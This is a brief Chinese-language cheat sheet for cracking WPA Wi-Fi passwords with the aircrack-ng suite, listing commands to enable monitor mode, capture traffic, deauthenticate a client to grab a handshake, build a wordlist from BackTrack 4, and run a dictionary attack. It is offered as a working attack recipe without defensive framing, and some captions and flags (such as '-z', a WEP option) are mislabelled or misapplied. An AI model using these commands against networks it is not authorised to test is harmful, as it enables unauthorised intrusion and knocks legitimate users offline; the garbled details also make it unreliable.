 WAP破解技术

airmon-ng start wlan0
没有正常的加载驱动
airodump-ng -w dump –channel 频道 mon0
Dump为数据包
aireplay-ng -0 攻击次数 AP’s MAC –h client’s MAC mon0
WPA握手的验证
zcat /pentest/password/dictionaries/ wordlist.txt.Z >password.txt
生产字典（bt4 自带）
aircrack-ng –w password.txt -z dump01.cap
破解